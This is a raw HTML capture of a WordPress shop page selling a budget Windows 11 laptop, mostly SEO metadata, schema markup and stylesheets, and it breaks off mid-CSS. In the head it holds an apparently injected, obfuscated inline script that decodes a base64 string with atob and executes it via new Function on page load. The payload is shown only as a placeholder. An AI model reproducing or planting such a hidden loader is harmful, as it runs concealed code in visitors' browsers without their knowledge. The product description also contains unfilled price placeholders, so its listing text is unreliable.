

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life/
body_size: 75272
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Windows 11 Laptop, Tulasi 2022 Newest 14.1″ Full HD IPS Laptop, 8GB RAM, 128GB SSD, Intel Celeron J4005 Laptop Computer, Support 2.4G/5G WiFi, BT 4.2, Long Battery Life - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ ULTRA THIN AND LIGHT ] - This ultra-slim laptop is only 0.37 to 0.65 inches thin and weighs only 2.88 lb, it&#039;s easy to take this pc anywhere, It also gets an improved 38Wh high-capacity battery that can last up to 6 hours long battery life.[ RELIABLE PERFORMANCE" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Windows 11 Laptop, Tulasi 2022 Newest 14.1″ Full HD IPS Laptop, 8GB RAM, 128GB SSD, Intel Celeron J4005 Laptop Computer, Support 2.4G/5G WiFi, BT 4.2, Long Battery Life - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ ULTRA THIN AND LIGHT ] - This ultra-slim laptop is only 0.37 to 0.65 inches thin and weighs only 2.88 lb, it&#039;s easy to take this pc anywhere, It also gets an improved 38Wh high-capacity battery that can last up to 6 hours long battery life.[ RELIABLE PERFORMANCE" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life/" />
		<meta property="article:published_time" content="2022-09-10T23:28:18+00:00" />
		<meta property="article:modified_time" content="2022-09-10T23:28:18+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Windows 11 Laptop, Tulasi 2022 Newest 14.1″ Full HD IPS Laptop, 8GB RAM, 128GB SSD, Intel Celeron J4005 Laptop Computer, Support 2.4G/5G WiFi, BT 4.2, Long Battery Life - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ ULTRA THIN AND LIGHT ] - This ultra-slim laptop is only 0.37 to 0.65 inches thin and weighs only 2.88 lb, it&#039;s easy to take this pc anywhere, It also gets an improved 38Wh high-capacity battery that can last up to 6 hours long battery life.[ RELIABLE PERFORMANCE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life\/#blogposting","name":"Windows 11 Laptop, Tulasi 2022 Newest 14.1\u2033 Full HD IPS Laptop, 8GB RAM, 128GB SSD, Intel Celeron J4005 Laptop Computer, Support 2.4G\/5G WiFi, BT 4.2, Long Battery Life - The Great India Shop","headline":"Windows 11 Laptop, Tulasi 2022 Newest 14.1&#8243; Full HD IPS Laptop, 8GB RAM, 128GB SSD, Intel Celeron J4005 Laptop Computer, Support 2.4G\/5G WiFi, BT 4.2, Long Battery Life","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/09\/41BB-35uryL._AC_.jpg","width":500,"height":380},"datePublished":"2022-09-10T23:28:18+00:00","dateModified":"2022-09-10T23:28:18+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life\/#webpage"},"articleSection":"Uncategorized, laptops under 15000"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life\/#listItem","name":"Windows 11 Laptop, Tulasi 2022 Newest 14.1&#8243; Full HD IPS Laptop, 8GB RAM, 128GB SSD, Intel Celeron J4005 Laptop Computer, Support 2.4G\/5G WiFi, BT 4.2, Long Battery Life"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life\/#listItem","position":3,"name":"Windows 11 Laptop, Tulasi 2022 Newest 14.1&#8243; Full HD IPS Laptop, 8GB RAM, 128GB SSD, Intel Celeron J4005 Laptop Computer, Support 2.4G\/5G WiFi, BT 4.2, Long Battery Life","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life\/","name":"Windows 11 Laptop, Tulasi 2022 Newest 14.1\u2033 Full HD IPS Laptop, 8GB RAM, 128GB SSD, Intel Celeron J4005 Laptop Computer, Support 2.4G\/5G WiFi, BT 4.2, Long Battery Life - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ ULTRA THIN AND LIGHT ] - This ultra-slim laptop is only 0.37 to 0.65 inches thin and weighs only 2.88 lb, it's easy to take this pc anywhere, It also gets an improved 38Wh high-capacity battery that can last up to 6 hours long battery life.[ RELIABLE PERFORMANCE","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/09\/41BB-35uryL._AC_.jpg","@id":"https:\/\/www.thegreatindianshop.com\/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life\/#mainImage","width":500,"height":380},"primaryImageOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life\/#mainImage"},"datePublished":"2022-09-10T23:28:18+00:00","dateModified":"2022-09-10T23:28:18+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Windows 11 Laptop, Tulasi 2022 Newest 14.1&#8243; Full HD IPS Laptop, 8GB RAM, 128GB SSD, Intel Celeron J4005 Laptop Computer, Support 2.4G/5G WiFi, BT 4.2, Long Battery Life Comments Feed" href="https://www.thegreatindianshop.com/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fwindows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fwindows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.97.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 